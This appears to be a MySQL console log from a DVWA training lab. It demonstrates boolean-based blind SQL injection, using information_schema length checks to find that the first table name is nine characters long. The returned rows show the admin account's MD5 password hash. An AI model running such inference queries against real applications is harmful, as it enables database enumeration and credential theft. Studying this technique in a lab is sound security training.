 mysql> select * from users where user_id = 1 and length((select table_name from information_schema.tables where table_schema = 'dvwa' limit 1)) > 10;
Empty set (0.00 sec)
mysql> select * from users where user_id = 1 and length((select table_name from information_schema.tables where table_schema = 'dvwa' limit 1)) > 5;
| user_id | first_name | last_name | user | password | avatar | last_login | failed_login |
| 1 | admin | admin | admin | 5f4dcc3b5aa765d61d8327deb882cf99 | http://127.0.0.1/hackable/users/admin.jpg | 2023-08-23 02:11:00 | 0 |
1 row in set (0.01 sec)
mysql> select * from users where user_id = 1 and length((select table_name from information_schema.tables where table_schema = 'dvwa' limit 1)) > 8;
| user_id | first_name | last_name | user | password | avatar | last_login | failed_login |
| 1 | admin | admin | admin | 5f4dcc3b5aa765d61d8327deb882cf99 | http://127.0.0.1/hackable/users/admin.jpg | 2023-08-23 02:11:00 | 0 |
1 row in set (0.00 sec)
mysql> select * from users where user_id = 1 and length((select table_name from information_schema.tables where table_schema = 'dvwa' limit 1)) > 9;
Empty set (0.00 sec)
mysql> select * from users where user_id = 1 and length((select table_name from information_schema.tables where table_schema = 'dvwa' limit 1)) = 9;
| user_id | first_name | last_name | user | password | avatar | last_login | failed_login |
| 1 | admin | admin | admin | 5f4dcc3b5aa765d61d8327deb882cf99 | http://127.0.0.1/hackable/users/admin.jpg | 2023-08-23 02:11:00 | 0 |
1 row in set (0.00 sec)